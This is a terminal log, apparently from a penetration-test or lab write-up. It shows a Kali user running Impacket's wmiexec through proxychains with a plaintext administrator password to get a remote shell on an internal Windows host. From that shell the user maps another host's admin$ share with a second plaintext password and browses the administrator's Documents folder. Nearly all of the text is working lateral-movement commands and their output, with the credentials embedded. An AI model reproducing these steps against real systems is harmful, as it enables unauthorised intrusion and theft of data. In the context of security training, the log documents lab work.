 KeyboardInterrupt:
root@kali:~/Desktop# proxychains python3 wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.20'
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:445-<><>-OK
[*] SMBv2.0 dialect used
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:135-<><>-OK
[+] Target system is 192.168.93.20 and isFDQN is False
[+] StringBinding: \\\\WIN2008[\\PIPE\\atsvc]
[+] StringBinding: win2008[49154]
[+] StringBinding: 192.168.93.20[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.20[49154]
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:49154-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>net use \\192.168.93.10\admin$ zxcASDqw123!! /user:test\administrator
The command completed successfully.
C:\>dir \\192.168.93.10\C$\users\administrator\Documents
^[A